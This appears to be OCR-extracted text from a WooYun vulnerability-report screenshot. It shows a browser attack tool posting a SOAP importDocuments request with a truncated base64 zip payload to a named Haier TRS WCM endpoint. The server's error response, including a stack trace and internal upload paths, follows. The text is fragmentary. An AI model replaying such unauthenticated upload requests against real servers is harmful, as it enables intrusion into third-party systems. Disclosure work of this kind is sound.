 enwcm.haier.com/wcm/services/trswc
百度 <Ctrl+K>
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://enwcm.haier.com/wcm/services/trswcm:SOAPService
Enable Post data
Enable Referrer
Post data
/cL5y7dEYmqCnZacQR12tueys3Z4D42djyCLM1kpsXkODASOyjNvkUdVkwldtzYDJL94YPm
4BlE0a6BuW3VXj0MNhOvYtm+75PtRb+CFNTEsN4gXWHeVt8uPa2r++vryGrNprt6GHLxa9
//A1BLAQIfABQAAAAIADUhmkeOyaBJaQkAAKcdAAAcACQAAAAAAAAAIAAAAAAAAAAu
/0QEIa6EfUD/RAZRQYkNPP9EBUEsFBgAAAAABAAEAbgAAAKMJAAAAAA==</in0>
<in1>.zip</in1>
</importDocuments>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
ActivateCryptoSelector
Modify Headers
Stop
Headers
Options
About
Help
Select action
Header
Header
Descript
Action Name Value Comment
Add SOAPAction ""
–<soapenv:Body>
–<importDocumentsResponse soapenv:encodingStyle="http://schemas.xml
–<importDocumentsReturn xsi:type="soapenc:string">
<REPORTS><IS-SUCCESS>false</IS-SUCCESS><TITLE><![CDATA[from files [/
/U020151229825452506545.zip] import documents.]]></TITLE><REPORT><IS
/TRS/nas/WCMData/upload/U0201512/U020151229/U020151229825452506545.z
INFO><![CDATA[[ERR-200] Fail to unzip zip file. <-- [ERR-200] Extrac
/U020151229825452506545.zip] in directory [/data/TRS/nas/WCMData/upload/U0201512/U020151229/U0201512298254525065
[ERR-1] file extract failed, May be set does not match the character encoding. <-- [ERR-50] Read file data flow fa
com.trs.infra.util.jazzlib.ZipException: size mismatch: 2409;7591 <-> 1475;4433 at
com.trs.infra.util.jazzlib.ZipInputStream.read(ZipInputStream.java:285) at com.trs.infra.util.CMyUnzip.unzip(CMy
at com.trs.infra.util.CMyUnZipFile.doUnZipAnd(CMyUnZipFile.java:68) at
com.trs.components.wcm.content.domain.DocumentImporter.importFromZip(DocumentImporter.java:460) at
www.wooyun.org